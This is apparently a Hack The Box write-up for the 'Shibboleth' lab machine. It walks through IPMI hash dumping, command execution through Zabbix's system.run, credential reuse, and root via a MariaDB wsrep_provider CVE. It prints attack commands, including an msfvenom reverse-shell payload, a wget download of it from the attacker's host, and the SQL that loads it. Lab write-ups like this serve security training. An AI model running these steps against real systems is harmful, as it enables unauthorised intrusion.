HTB - Shibboleth
Summary
The machine Shibboleth was a challenging and fun box. It starts with a static website and UDP port running “asf-rmcp” service which on exploitation leaks a hash from IPMI and cracked it to get creds to a Zabbix instance. Within Zabbix, we will have the agent to run a system command. Some credentials are reused to pivot to the next user. To get root, we will need to exploit a CVE in “MariaDB / MySQL” to gain the root terminal.
NMAP Scanning

As always starting with enumeration with nmap.
From the nmap results we can see only port 80 is running which is running an web server.
Web Enumeration
Since only port 80 is open we can access its website. But before that we had to add the domain shibboleth.htb to the /etc/hosts file to access the webpage.
It was a completely static website which nothing much to do, so I started fuzzing its subdomains using FUFF tool.
After fuzzing the website, we can find the following subdomains,
- monitor.shibboleth.htb
- monitoring.shibboleth.htb
- zabbix.shibboleth.htb
All these Subdomains redirected to same Zabbix login page.

After further enumeration there was clue at bottom of the page. I had enumerated the Zabbix subdomains but “Bare Metal BMC automation” was something new and I started further research on Bare Metal BMC automation which led me to IPMI hashes, and which can be captured with Metasploit framework. More about this on here. From further research I knew that IPMI usually listens to port 623 udp port. So, now we can scan the port using nmap.
sudo nmap -p 623 -sC -sV -sU <ip>
Enumerating asf-rmcp Service

Doing research on enumeration methods fot asf-rmcp service which was running on port 623. I came across this post which says about dumping IPMI hashes using Metasploit module scanner/ipmi/ipmi_dumphashes.
Now we need to configure the payload as required,

We get the hash of Administrator using this exploit which can be cracked using hashcat. I tried using ssh over known common usernames in Zabbix, but it was not successful. But the credentials could be used to login page found in zabbix.shibboleth.htb and could access the dashboard of Administrator.


After enumerating further on the dashboard of Administrator I found that we could add item in “Host” configuration.
In the Key, I used system.run[ id ] to check if the functionality really works and executes the command remotely.

Add button would set this running periodically and be loud which is a bad practice so I used Test, which will run it once as a test without saving it. Clicking it will pop another box:

Clicking “Get value” populates the “Value” field with the result of the script, in this case, the output of the id command.
Getting Reverse Shell
I first tried a normal bash reverse shell, but it just returned a value of 1 and didn’t make a connection. I suspected it have the redirects passing through Zabbix is causing this issue. For eliminating special character issues, I’ll base64 encode the command.
The system.run[] also takes mode as the second option, After I researched again on the system.run[] function, at Zabbix’s official documentation page. the section for system.run gave some detail of how it worked, It takes a command and an optional “wait” or “nowait”. With “nowait”, it returns 1 and doesn’t wait for execution to finish. So, the key will look something like this: system.run[echo <base64 payload> | base64 -d | bash, nowait]

After starting the netcat listener, and now after pressing “get value”, it returned the value 1 again but this time it made a consistent revershell.
I searched for user flag, but the user “Zabbix” didn’t have the user flag, so when I went to home directory there was a user named “ipmi-svc”. I tried logging in with the found password ilovepumpkinpie1 and it was successful and used python to stabilize the shell.
The user flag was in home directory of ipmi-svc user.
Privilege Escalation

I did further manual enumeration from user ipmi-svc but there wasn’t much anything to exploit. After that I used LinPEAS to enumerate further and found that “Mysql” service was running with root privilege. I also used netstat which confirmed that mysql was running on port 3306.

For finding the creds for MySQL, we will need the Zabbix configuration file, which will be found in /etc/Zabbix which is large, with most the lines being comments and default values. To find the DB creds, I used the grep command for removing extra useless values.
cat zabbix_server.conf | grep -v "^#" | grep .
Now we can use the creds found, (zabbix: bloooarskybluh) to log in the mysql service which is running as root.
mysql -u zabbix -p bloooarskybluh

 On connecting to MySQL/MariaDB, the version string is printed. Googling for “10.3.25 MariaDB exploit”, there’s a lot of links about CVE-2021-27928. To exploit this CVE, we will need a shared object (Linux’s version of a DLL), which can be created using MSFvenom.
On connecting to MySQL/MariaDB, the version string is printed. Googling for “10.3.25 MariaDB exploit”, there’s a lot of links about CVE-2021-27928. To exploit this CVE, we will need a shared object (Linux’s version of a DLL), which can be created using MSFvenom.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o exp.so
We can send the payload to the remote shibboleth machine using python’s http.server module on our local machine.

And now we can use wget command on the shibboleth machine to download the exploit file.
wget <ip>/exp.so

Now we can just run the command in mysql to load the so which executes it. SET GLOBAL wsrep_provider="/dev/shm/exp.so";
But before executing the command make sure the netcat is listening on the assigned port to get the reverse shell and we can use python to stabilize the shell again. 
The location of the root flag was in root folder.